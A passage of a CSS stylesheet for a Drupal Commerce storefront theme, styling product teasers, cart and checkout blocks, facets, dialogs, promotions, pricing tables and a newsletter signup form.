	display: inline-block;
}
.portfolio-meta .btn {
	margin-top: 10px;
	font-size: 12px;
}
.portfolio-meta-item-title {
	font-weight: 700;
	text-transform: uppercase;
}
.portfolio-title-detail {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 10px;
}
.related-project .portfolio {
	width: 100%;
}
.thumb-list {
	padding: 0 3px 3px 0 ;
}
.thumb-list:hover img {
	opacity: 0.7;
}
.portfolio-slide .portfolio .portfolio-item {
	padding: 0;
}
.portfolio-meta .button {
	margin-top: 30px;
}

/*---------------------------------------------------*/
/*	GALLERY
/*---------------------------------------------------*/
.gallery-item {
	padding: 0;
}
.thumb-list .gallery-item {
	width: 100% !important;
}

/*---------------------------------------------------*/
/*	PRODUCTS
/*---------------------------------------------------*/
.product-item-wrap {
	border: 1px solid #fcfcfc;
	margin-bottom: 30px;
	background-color: #ffffff;
	padding: 10px;
}
.product-item,
.product-list-meta {
    overflow: hidden;
    position: relative;
}
.product-list-meta {
	padding: 10px 0px 0px 0px;
	display: block;
	height: 110px;
    text-align: center;
}
.product-title {
	line-height: 1.2;
	color: #333333;
}
.product-brand {
	text-transform: uppercase;
	font-size: 10px;
    font-weight: 600;
    margin-bottom: 1px;
}
.product-add-cart .form-actions {
    margin-top: 0;
    margin-bottom: 0;
}
.product-item .btn,
.product-item .button {
    padding: 15px;
    border-radius: 0;
	font-size: 12px;
	line-height: 1;
}
.product-item .product-detail-btn {
	margin-top: 50%;
	padding: 12px 15px;
	border-radius: 20px;
}
.product-item .button,
.product-item .product-add-cart {
	display: block;
	width: 100%;
}
.product-item-wrap .form-item-qty {
	display: none !important;
	visibility: hidden !important;
}
.product-item:hover .product-add-cart,
.product-item:hover .product-add-cart .button {
	margin: 0;
}
.product-meta  {
	padding: 10px 0px;
}
.product-post .product-price {
	font-size: 30px;
}
.product-post .product-meta {
	margin-bottom: 20px;
}
.product-post .product-meta .form-item-qty label {
	display: none;
}
.product-post .product-meta .uc-product-add-to-cart-form .form-item,
.product-post .product-meta .uc-product-add-to-cart-form .form-actions {
    display: inline-block;
	margin-right: 10px;
}
.product-post .product-meta .uc-product-add-to-cart-form input[type="submit"] {
    margin: 0;
}
.product-info .panel-heading .panel-title > a:after {
	left: auto;
	right: 0;
	border: none;
}
.product-info .panel-heading .panel-title > a {
    padding: 12px 45px 12px 0px;
	border: none;
    border-bottom: 1px solid #eeeeee;
    font-weight: 700;
	font-size: 20px;
}
.product-info .panel-group .panel-heading + .panel-collapse .panel-body {
	border: none;
	padding: 20px 0;
}
td.subtotal-title {
	padding: 10px 0px 10px 5px;
}

.taxonomy-term.vocabulary-brand {
	background: #eee;
    padding: 20px;
    float: left;
	margin-bottom: 25px;
	width: 100%;
}
.path-taxonomy .taxonomy-term.vocabulary-brand .field-description {
	padding-top: 20px;
}
.details-title {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
}
.views-exposed-form {
	text-align: right;
	background-color: #ffffff;
    margin-bottom: 15px;
    padding: 5px 15px;
}
.views-exposed-form .form-item,
.views-exposed-form .form-actions {
	display: inline-block;
    margin: 0px 0 0 5px;
}
.views-exposed-form select {
    width: 120px;
    padding-left: 15px;
    border: 1px solid #ecedee;
}

#search-modal .views-exposed-form {
	background-color: transparent;
	margin-bottom: 0;
	padding: 0;
}
#search-modal .views-exposed-form .form-item-text {
	display: block;
	margin: 0;
}
#search-modal .views-exposed-form .form-item-text .form-text {
	width: 100%;
	margin: 0;
	background-color: transparent;
    border: none;
    border: 1px solid #dddddd;
    border-radius: 2px;
    font-size: 25px;
    font-weight: 300;
    color: #f9f9f9;
    padding: 5px 45px 5px 15px;
}
#search-modal .views-exposed-form .form-submit {
    padding: 15px 15px 14px 15px;
    border: 1px solid #e42555;
    border-radius: 0px 2px 2px 0px;
}

/* PRODUCT ICON BOX */
.icon-box .icon-box-items {
    border-right: 1px solid #e9e9e9;
}
.icon-box .icon-box-items:last-child {
    border-right: none;
}
.icon-box .icon-box-item {
    text-align: center;
	border: 1px solid #f0f0f0;
	border-radius: 3px;
	padding: 10px 0;
}
.icon-box .icon-box-item .box-desc {
    text-align: left;
}
.icon-box .icon-box-item .box-desc,
.icon-box .icon-box-item .box-icon {
    display: inline-block;
    vertical-align: middle;
}
.icon-box .icon-box-item .box-desc p:last-child {
	margin-bottom: 0;
}
.icon-box .icon-box-item .box-icon {
    margin-right: 20px;
	font-size: 40px;
}

.icon-box2 .icon-box-item,
.icon-box2 .icon-box-items {
	border: none;
	border-radius: 0;
}
.icon-box2 .icon-box-item {
	padding: 0;
}
.icon-box2 .icon-box-item .box-icon {
	font-size: 30px;
	margin-right: 15px;
}
.icon-box2 h4 {
	font-size: 16px;
	margin-bottom: 0;
}
.icon-box2 p {
	font-size: 12px;
}

/* PRODUCT CATEGORY IMAGE */
.product-category {
	position: relative;
	overflow: hidden;
	padding-left: 5px;
}
.product-category-name-wrap {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	z-index: 1;
	margin: 0;
	margin-top: -40px;
}
.product-category-name-wrap a {
	z-index: 1;
}
.product-category-name {
	margin: 0;
	z-index: 1;
	color: #ffffff;
	background-color: #333333;
	top: 0;
	padding: 10px 20px;
	display: inline-block;
	position: relative;
	-webkit-transition: 0.5s;
	transition: 0.5s;
    text-transform: uppercase;
	line-height: 1.2;
	border-radius: 0 5px 0 20px;
}
.product-category:hover .product-category-name {
	top: -20px;
	background-color: #e42555;
}
.product-category-name:before,
.product-category-name:after {
	content: "";
    background-color: #e42555;
	height: 1px;
    width: 20px;
    position: absolute;
    bottom: 0;
    right: 0;
}
.product-category-name:before {
	height: 4px;
    width: 20px;
}
.product-category-name:after {
	width: 100%;
	right: -30px;
}
.product-category:hover .product-category-name:before,
.product-category:hover .product-category-name:after {
    background-color: #333333;
}
.product-category-count {
	position: absolute;
	right: -40px;
	bottom: 5px;
	color: #222222;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	text-align: center;
	line-height: 32px;
	font-size: 10px;
	background-color: #ffffff;
}
.product-category-action {
	font-weight: 600;
	text-align: center;
	display: block;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.5s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(100%,0,0)
}
.product-category:hover .product-category-action {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.product-category-image a:after {
	content: "";
	background: rgba(255, 255, 255, 0.6);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
}
.product-category:hover .product-category-image a:after {
	opacity: 1;
}
.product-category2 {
	padding: 0;
}
.product-category2 .product-category-name-wrap {
	text-align: center;
}
.product-category2 .product-category-name:before,
.product-category2 .product-category-name:after {
    display: none;
}
.product-category2 .product-category-name {
	border-radius: 20px;
	padding: 12px 20px;
}
.product-category2 .product-category-count {
    right: -17px;
	top: -17px;
}
.brand-logo img {
	-webkit-transition: 0.5s;
	transition: 0.5s;
	opacity: 0.6;
}
.brand-logo:hover img {
	opacity: 1;
}
/*---------------------------------------------------*/
/*	DRUPAL COMMERCE
/*---------------------------------------------------*/
.address-container-inline {
	display: flex;
	flex-wrap: nowrap;
}
.commerce-checkout-flow label {
	display: block;
}
.commerce-checkout-flow label.option {
	display: inline-block;
}
.commerce-checkout-flow .form-text {
	width: 100%;
}
.commerce-checkout-flow .credit-card-form__divider {
	margin-top: 44px;
}
div.address-container-inline > .form-item:last-child {
    margin-right: 0;
}
.layout-region-checkout-secondary {
	margin-bottom: 30px;
}
.layout-region-checkout-secondary table {
	margin: 0;
}
.layout-region-checkout-secondary .order-total-line {
	border: 1px solid #ecedee;
	border-bottom: none;
}
.layout-region-checkout-secondary .order-total-line:last-child {
	border: 1px solid #ecedee;
}
.layout-region-checkout-secondary .order-total-line:first-child {
	border-top: none;
}
.order-total-line,
.order-total-line__total {
    padding: 10px;
}
.order-total-line__total {
	background-color: #f5f5f5;
}
table .views-field-edit-quantity .form-item,
table .views-field-remove-button .button {
    margin: 0;
}
.cart-form tbody tr td,
.cart-form thead tr th {
	text-align: center;
	border: none;
}
.cart-form .delete-order-item {
	background-image: url("../png/close.png");
	background-repeat: no-repeat;
	background-position: center center;
	text-indent: -9999px;
	background-color: transparent !important;
	background-size: 15px;
	padding: 8px;
}
.product-teaser {
	position: relative;
	text-align: center;
	overflow: hidden;
}
.product-teaser input[type="submit"],
.product-teaser .commerce-order-item-add-to-cart-form,
.product-teaser .product-image img,
.product-teaser .product-flag-icon {
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.product-teaser .product-flag-icon {
	right: -45px;
	top: 30px;
	z-index: 1;
	display: none;
	position: absolute;
}
.product-teaser .product-add-wishlist {
	top: 72px;
}
.product-teaser .product-add-compare {
	top: 114px;
}
.product-flag-icon i {
	border: 1px solid #efefef;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #ffffff;
	z-index: 1;
	font-size: 17px;
	border-radius: 50%;
	text-align: center;
}
.product-flag-icon i,
.product-flag-icon a {
	color: #555555;
}
.product-teaser:hover .product-image > a:after,
.product-teaser:hover .product-flag-icon {
	right: 15px;
	display: block;
}
.product-flag-icon .action-unflag i,
.product-flag-icon i:hover {
	color: #ffffff;
	background-color: #e42555;
}
.product-teaser .product-flag-icon,
.product-teaser .product-add-cart {
	display: block;
}
.product-teaser .flag-link {
	display: block;
	position: relative;
	line-height: 0;
	width: 100%;
	overflow: hidden;
}
.product-teaser .flag-link .flag-title {
	display: block;
	line-height: 40px;
	height: 40px;
	font-size: 13px;
	font-weight: 300;
	border: 1px solid #efefef;
	padding-right: 15px;
	padding-left: 15px;
	background-color: #ffffff;
	right: 0;
	-webkit-transform: translate(100%,0);
    transform: translate(100%,0);
	transition: 0.5s;
	position: relative;
	opacity: 0;
	border-radius: 20px 3px 3px 20px;
	margin-left: 9px;
}
.product-teaser .flag-link:hover .flag-title {
	-webkit-transform: translate(-15px,0);
    transform: translate(-8px,0);
	opacity: 1;
}
.product-flag-icon i {
	position: relative;
	z-index: 1;
}
.product-flag-icon .flag-title,
.product-flag-icon i {
	display: inline-block;
	float: left;
}
.product-teaser .flag-title:before,
.product-teaser .flag-title:after {
    content: '';
    position: absolute;
    right: -17px;
    top: 11px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 9px;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent transparent #efefef;
}
.product-teaser .flag-title:after {
    top: 10px;
    right: -16px;
    border-width: 10px;
    border-color: transparent transparent transparent #ffffff;
}
.product-post .product-flag-icon-wrap,
.product-post .product-flag-icon,
.product-post .product-add-cart {
	display: inline-block;
}
.product-post .flag-title {
	display: none;
}
.js-flag-message {
	position: absolute;
	display: block;
	width: 200px;
	text-align: center;
	right: 40px;
	top: 40px;
	z-index: 999;
	font-size: 11px;
	font-style: italic;
}
.product-post .product-variation-wrap {
	margin-top: 40px;
}
.product-variation-wrap .product-add-cart {
	margin-right: 6px;
	margin-top: 0px;
}
.product-variation-wrap .form-item {
    margin-top: 0;
}
.product-teaser .product-meta {
	text-align: center;
	padding: 15px 10px 0 10px;
	height: 75px;
	line-height: 1;
}

/* Full screen throbber */
.ajax-progress-fullscreen {
  background-color: transparent;
  background-image: url(../gif/small-preloader.gif);
  border-radius: 0;
  height: 24px;
  opacity: 1;
}

.ajax-progress {
	z-index: 1;
	position: absolute;
	line-height: 20px;
}
.ajax-progress-throbber .throbber {
  background: transparent url(../gif/small-preloader.gif) no-repeat 0px center;
  display: inline;
  padding: 1px 5px 2px;
  width: 25px;
}

.product-teaser .product-flag-icon .ajax-progress {
	line-height: 40px;
}
.product-teaser .product-add-cart input[type="submit"] {
	background-color: transparent;
	border-radius: 0;
	font-weight: 500;
	color: #333333;
	margin: 0;
	padding: 0 25px 15px 25px;
	position: relative;
	z-index: 2;
}
.product-teaser .product-add-cart:hover,
.product-teaser .product-add-cart input[type="submit"]:hover {
	color: #e42555;
}
.product-teaser .product-add-cart .cart-link-icon {
	position: relative;
	left: 12px;
}

.product-teaser .product-image {
	position: relative;
	overflow: hidden;
}
.product-teaser .product-image-overlay {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;	
}
.product-teaser:hover .product-image-overlay {
	opacity: 1;
}
.product-teaser .product-meta-wrap {
	margin-bottom: 0;
	position: relative;
}
.product-teaser .product-title {
	width: 100%;
	margin-top: 0;
	margin-bottom: 10px;
}
.product-price,
.product-old-price {
	display: inline-block;
}
.product-price {
	color: #e42555;
}
.product-teaser .product-price {
	font-size: 16px;
	font-weight: 500;
}
.product-old-price {
	font-weight: normal;
	font-size: 13px;
	margin-left: 1px;
	color: #b3b3b3;
}
.product-post .product-price-wrap {
	margin-bottom: 5px;
}
.product-post .product-price {
	font-size: 20px;
}
.product-post .product-old-price {
	font-size: 15px;
	margin-left: 2px;
}

.product-layout2 .product-teaser .product-image,
.product-layout3 .product-teaser .product-image,
.product-teaser .product-meta {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}
.product-layout2 .product-teaser .product-image {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.product-layout2 .product-teaser .product-add-cart {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-25px,0);
	transform: translate3d(0,-25px,0);
}
.product-layout2 .product-teaser:hover .product-image {
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}
.product-layout2 .product-teaser:hover .product-meta {
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}
.product-layout2 .product-teaser:hover .product-add-cart {
	opacity: 1;
	-webkit-transform: translate3d(0,-15px,0);
	transform: translate3d(0,-15px,0);
}
.product-layout3 .product-teaser .product-image {
    transition: 0.5s;
}
.product-layout3 .product-teaser .product-meta-wrap {
    margin-bottom: 0;
}
.product-layout3 .product-teaser:hover .product-meta {
    opacity: 0;
}
.product-layout3 .product-teaser .product-add-cart {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,80px,0);
    transform: translate3d(0,80px,0);
	position: absolute;
    width: 100%;
    top: 0;
}
.product-layout3 .product-teaser:hover .product-add-cart {
    -webkit-transform: translate3d(0,0px,0);
    transform: translate3d(0,0,0);
}
.product-layout3 .product-teaser .product-add-cart input[type="submit"] {
    background-color: #e42555;
    color: #ffffff;
    padding: 18px 15px;
    border-radius: 0 0 30px 0;
    width: 100%;
    font-weight: 500;
}
.product-layout3 .product-teaser .product-add-cart input[type="submit"]:hover {
    background-color: #333333;
    color: #ffffff;
}
.product-layout3 .product-teaser .product-add-cart .cart-link-icon {
    display: none;
}
.product-layout3 .product-teaser:hover .product-image {
    border-radius: 30px 0 0 0;
}
.product-layout4 .product-teaser .product-add-cart {
	position: absolute;
	top: -50px;
	right: 0;
	height: 50px;
	line-height: 50px;
}
.product-layout4 .product-add-cart .form-actions {
    position: relative;
	overflow: hidden;
	min-width: 50px;
}
.product-layout4 .product-teaser .product-add-cart .cart-link-icon {
    position: absolute;
    left: auto;
	right: -1px;
	bottom: -1px;
	font-size: 17px;
	text-align: center;
	background-color: #ffffff;
	border: 1px solid #efefef;
	color: #333333;
	border-radius: 50% 50% 0 50%;
	height: 50px;
	width: 50px;
	line-height: 50px;
	transition: 0.5s;
}
.product-layout4 .product-teaser:hover .product-add-cart .cart-link-icon {
	border-radius: 15px 0 0 0;
}
.product-layout4 .product-teaser .product-add-cart:hover .cart-link-icon {
	background-color: #e42555;
	color: #ffffff;
}
.product-layout4 .product-teaser .product-add-cart input[type="submit"] {
	padding: 0;
	line-height: 50px;
	text-indent: -999px;
	width: 50px;	
}

.new-product.grid-item {
	padding-right: 10px;
	padding-left: 10px;
}

.header-cart {
	cursor: default;
}
.header-cart .block {
	margin: 0;
	position: static;
}
.header-cart .cart-block--contents {
    width: 300px;
    background: #ffffff;
	font-size: 11px;
	right: 70px;
	border: 1px solid #eaeaea;
	border-radius: 2px;
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.1);
    text-align: left;
    color: #555555;
}
.cart-block--contents__items {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 300px;
}
.cart--cart-block img,
.layout-checkout-form .layout-region-checkout-secondary img {
    width: 50px;
}
.cart--cart-block table,
.cart--cart-block table tbody,
.cart--cart-block tbody tr td,
.layout-checkout-form .layout-region-checkout-secondary table tbody,
.layout-checkout-form .layout-region-checkout-secondary tbody tr td {
	border: none;
}
.cart--cart-block table tr,
.layout-checkout-form .layout-region-checkout-secondary table tr {
    border-bottom: 1px solid #fbfbfb;
}
.cart--cart-block .cart-block--summary {
	position: relative;
}
.cart--cart-block .cart-block-count {
    position: absolute;
	top: 25px;
	left: 15px;
    display: table;
    width: 18px;
    height: 18px;
	line-height: 18px;
    font-size: 9px;
    background: #eaeaea;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    text-align: center;
}
.cart--cart-block .cart-block-link {
	font-weight: 500;
	margin-bottom: 10px;
	text-align: right;
	padding: 5px;
	line-height: normal;
}
.cart--cart-block .cart-block-link a {
	padding: 10px 25px;
	background-color: #e42555;
	color: #ffffff;
	border-radius: 2px;
}
.cart--cart-block .cart-block-link a:hover {
	color: #ffffff;
	background-color: #333333;
}
.layout-checkout-form .layout-region-checkout-secondary {
	
}
.page-title .field-order-number .field-label,
.page-title .field-order-number .field-item {
	float: none;
	display: inline-block;
}
.customer-information .field_label,
.customer-information .field__label {
	font-weight: 600;
}
.product-category-link {
	position: relative;
	display: inline-block;
	padding-right: 25px;
}
.product-category-link .list-count {
    position: absolute;
    right: 0;
    top: 3px;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	background-color: #333333;
	color: #ffffff;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
}

/* FACETS */
.js-facets-checkbox-links,
.item-list__checkbox,
.facet-item {
	list-style-type: none;
}
.facet-item {
	float: left;
	width: 100%;
	padding-top: 5px;
	padding-bottom: 5px;
}
.facets-checkbox {
	margin: 4px 0 0;
	margin-top: 1px;
	line-height: normal;
	display: inline-block;
	top: 3px;
    width: 15px;
    height: 15px;
    position: relative;;
}
.js-facets-checkbox-links input[type="checkbox"],
.facet-list li {
	margin: 0 10px 0 0;
}
.js-facets-checkbox-links label {
	margin: 0;
	font-weight: normal;
}
.facet-item__count {
	font-size: 10px;
}
.facet-list .is-active {
	color: #222222;
	font-weight: 600;
}
.facet-list .is-active .js-facet-deactivate {
	color: #e42555;
}

/* PRODUCT POST */
.product-post .field-title {
}
.product-post .field--name-quantity label {
	display: none;
}
.product-post .form-item-quantity-0-value {
	display: inline-block;
	width: 110px;
	margin: 0;
	position: relative;
	padding-right: 30px;
}
.product-post .form-item-quantity-0-value .form-number {
	width: 80px;
}
.product-post .form-item-quantity-0-value .form-number {
	background-color: #f5f5f5;
	border: none;
	height: 46px;
	border-radius: 30px 0 0 30px;
	padding-left: 20px;
	text-align: center;
}
.product-post .field--widget-commerce-quantity {
	float: left;
}
.product-post .field--widget-commerce-quantity,
.product-post .product-teaser-wrap .form-actions {
	display: inline-block;
}
.product-post .product-teaser-wrap .form-actions input[type="submit"],
.product-post .product-teaser-wrap .form-actions .btn {
	border-radius: 0;
}
.product-post .product-teaser-wrap .form-actions input[type="submit"] {
	margin-top: 0;
	padding: 16px 20px;
	border-radius: 0 30px 30px 0;
	height: 46px;
}
.product-post .field-field-short-description {
	border-top: 1px solid #eaeaea;
	margin-top: 15px;
	padding-top: 30px;
}
.product-post legend {
	margin-bottom: 10px;
	text-transform: uppercase;
}

.product--rendered-attribute label.option {
	margin-right: 13px;
	cursor: pointer;
}
.product--rendered-attribute__selected ~ label.option {
    border: none;
    text-align: center;
}
.product--rendered-attribute .form-item {
	margin: 0;
}
.form-item-purchased-entity-0-attributes-attribute-color label.option {
	margin-right: 7px;
	margin-bottom: 0;
}

.commerce-order-item-add-to-cart-form .field--name-quantity,
.commerce-order-item-add-to-cart-form .field--name-quantity .form-type-number {
	position: relative;
}
.commerce-order-item-add-to-cart-form input[type=number]::-webkit-inner-spin-button,
.commerce-order-item-add-to-cart-form input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
.commerce-order-item-add-to-cart-form input[type=number] {
	-moz-appearance: textfield;
}
.commerce-order-item-add-to-cart-form .field--name-quantity input {
	width: 50px;
	height: 42px;
	line-height: 42px;
	display: block;
	margin: 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}
.commerce-order-item-add-to-cart-form .field--name-quantity input:focus {
	outline: 0;
}
.quantity-nav {
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
	height: 46px;
}
.quantity-button {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	cursor: pointer;
	width: 30px;
	height: 23px;
	line-height: 23px;
	text-align: center;
	font-size: 13px;
	background-color: #e9e9e9;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.quantity-button.quantity-down {
	top: 23px;
}
.quantity-button:hover {
    background-color: #cbcbcb;
}

/** DIALOG **/
.ui-dialog .product-teaser-wrap .form-actions input[type="submit"],
.ui-dialog .product-teaser-wrap .form-actions .btn {
    width: auto !important;
    height: 46px !important;
	padding: 16px 25px !important;
	display: block !important;
}
.ui-dialog  .product-post .field-title {
    font-size: 18px;
}
.ui-dialog {
	padding: 0 0 2em 0;
	font-family: 'Lato', Arial, sans-serif;
	color: #555555;
	font-size: 12px;
	min-width: 300px;
}
.ui-dialog .ui-dialog-content {
	padding: 2em 2em 0 2em;
	height: auto !important;
	max-height: none !important;
	overflow-x: hidden;
	min-width: 300px;
}
.ui-widget-header {
    border: none;
    background: none;
    color: #333333;
    font-weight: bold;
}
.ui-dialog .ui-dialog-titlebar {
	padding: 0;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	display: none;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	margin: 0;
	padding: 1px;
	height: 30px;
	font-size: 17px;
	background: #ffffff;
    border-radius: 50%;
	text-indent: -9999px;
}
.ui-dialog-titlebar-close {
	cursor: pointer;
	
}
.ui-button .ui-icon {
    background: none !important;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: none;
}
.ui-widget.ui-dialog-titlebar-close {
	line-height: 0;
}
.ui-dialog-titlebar-close:after {
	content: "×";
	text-indent: 0;
	display: block;
}
.ui-dialog-titlebar-close:before {
	content: "";
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
.ui-dialog .ui-dialog-buttonpane {
	display: none !important;
	visibility: hidden !important;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-widget-overlay {
    background: #000;
    opacity: .6;
}
.ui-widget-content a {
    color: #e42555;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}

/* PROMOTION */
.promotion-container {
	position: relative;
	overflow: hidden;
}
.promotion-meta-wrap {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.promotion-meta {
	display: table;
	height: 100%;
	padding: 15px 25px;
}
.promotion-content-meta {
	display: table-cell;
	vertical-align: middle;
}
.promotion-item img,
.promotion-layout1 .promotion-title,
.promotion-layout2 .promotion-title {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}
.promotion-item .promotion-container:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.18);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
	z-index: 1;
}
.promotion-item:hover img {
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}
.promotion-item:hover .promotion-container:before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
}
.promotion-title {
	display: inline-block;
	position: relative;
}
.promotion-layout1 .promotion-title,
.promotion-layout2 .promotion-title {
    font-weight: 300;
	background: rgba(255,255,255,0.7);
	padding: 6px 17px;
	border-radius: 25px;
	transition: 0.5s;
	margin-left: -3px;
	margin-right: -3px;
}
.promotion-layout2 .promotion-title {
	border-radius: 0 5px 0 25px;
}
.promotion-layout1 .text-light .promotion-title,
.promotion-layout2 .text-light .promotion-title {
	background: rgba(0,0,0,0.7);
}
.promotion-layout1 .promotion-item:hover .promotion-title,
.promotion-layout2 .promotion-item:hover .promotion-title {
	box-shadow: 0 5px 9px rgba(0,0,0,0.2);
	background: rgba(0,0,0,0.8);
	color: #ffffff !important;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}
.promotion-layout1 .promotion-item:hover .promotion-title *,
.promotion-layout2 .promotion-item:hover .promotion-title * {
	color: #ffffff !important;
}
.promotion-layout1 .promotion-item:hover .text-light .promotion-title,
.promotion-layout2 .promotion-item:hover .text-light .promotion-title {
	background: rgba(255,255,255,0.8);
	color: #333333 !important;
}
.promotion-layout1 .promotion-item:hover .text-light .promotion-title *,
.promotion-layout2 .promotion-item:hover .text-light .promotion-title * {
	color: #333333 !important;
}

/*---------------------------------------------------*/
/*	DEALS BLOCK
/*---------------------------------------------------*/
.deals-block .countdown-wrap {
	margin-top: 20px;
}
.deals-block .field-field-countdown {
	text-align: center;
}
.deals-block .field-timer-jquery-countdown {
	border-radius: 50px;
	padding: 10px 20px 9px 20px;
	border-color: #ebebeb;
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.1);
	background-color: #fbfbfb;
}
.deals-block .field-timer-jquery-countdown .countdown-section {
    padding: 0 5px;
    min-width: 70px;
}
.deals-block .countdown-amount {
    font-size: 200%;
    line-height: 1.2;
}

/*---------------------------------------------------*/
/*	PRICE TABLE
/*---------------------------------------------------*/
.pricing-table {
	margin-bottom: 30px;
}
.pricing-table .pricing-wrap {
	border: 1px solid #ededed;
	padding: 25px;
}
.pricing-table .pricing-header p {
	margin: 0;
}
.pricing-table .featured .pricing-name {
	color: #e42555;
}
.pricing-table .pricing-wrap {
    background: #ffffff;
	border-radius: 6px;
}
.pricing-table .pricing-amount div {
	display: inline-block;
}
.pricing-table .pricing-body {
	margin-top: 10px;
}
.pricing-table .pricing-body p:last-child {
	margin: 0;
}
.pricing-table .pricing-name {
	margin-bottom: 20px
}
.pricing-table .pricing-price {
	font-size: 40px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table .pricing-currency {
    font-size: 30px;
	font-weight: 300;
    position: relative;
    top: -12px;
}
.pricing-table .pricing-duration {
    font-size: 12px;
}
.pricing-table .pricing-features {
	padding: 20px 0 10px 0;
	margin-top: 20px;
	border-top: 1px solid #eeeeee;
}
.pricing-table .pricing-features .field-item {
	padding: 7px 0;
	font-size: 13px;
}
.pricing-table .pricing-features .field-item:before {
	content: "\f00c";
	font-family: 'FontAwesome';
	margin-right: 10px;
	color: #e42555;
}
.pricing-table .featured .button {
	color: #ffffff;
	background-color: #e42555;
	border-color: #e42555;
}
.pricing-table .featured .button:hover {
	background-color: #333333;
	border-color: #333333;
}
.pricing-table .pricing-btn {
	margin-top: 20px;
}

/*---------------------------------------------------*/
/*  SIMPLENEWS
/*---------------------------------------------------*/
.simplenews-subscriber-form form {
	position: relative;
}
.simplenews-subscriber-form .block-content {
    max-width: 600px;
	min-width: 50%;
    margin: 0 auto;
}
.simplenews-subscriber-form .form-item,
.simplenews-subscriber-form .form-actions,
.simplenews-subscriber-form .button {
	margin: 0;
}
.simplenews-subscriber-form input {
	width: 100%;
	border-right: none;
	height: 53px;
	border-radius: 30px;
	padding-left: 25px;
	padding-right: 120px;
	background-color: #ffffff;
	color: #555555 !important;
}
.footer .simplenews-subscriber-form input {
	height: 48px;
	font-size: 11px;
}
.footer .simplenews-subscriber-form .field--name-mail input {
	padding-right: 100px;
}
.simplenews-subscriber-form .form-actions {
    position: absolute;
	right: 1px;
	top: 1px;
	border-radius: 0 30px 30px 0;
	z-index: 1;
	display: inline-block;
}
.simplenews-subscriber-form .form-actions:before {
	content: "";
	width: 1px;
	height: 20px;
	background-color: #ecedee;
	display: block;
	position: absolute;
	top: 17px;
	left: 0;
	z-index: 2;
}
.footer .simplenews-subscriber-form .form-actions:before {
	height: 17px;
	top: 16px;
}
.simplenews-subscriber-form .button {
	width: 100%;
	background-color: transparent !important;
	color: #333333;
	padding: 0 20px 0 15px;
	text-align: center;
	border-radius: 0;
	border-radius: 0 30px 30px 0;
	background-color: #ffffff !important;
}
.simplenews-subscriber-form .button {
	height: 50px;
}
.footer .simplenews-subscriber-form .button {
	padding-left: 10px;
	height: 46px;
}
.simplenews-subscriber-form .button:hover {
	color: #e42555;
}
.simplenews-subscriber-form .block-title-wrap .block-subtitle {
	max-width: 100%;
}
.simplenews-subscriber-form .description,
.simplenews-subscriber-form .form-item-message {
	display: none !important;
	visibility: hidden;
}
.user-logged-in .simplenews-subscriber-form form {
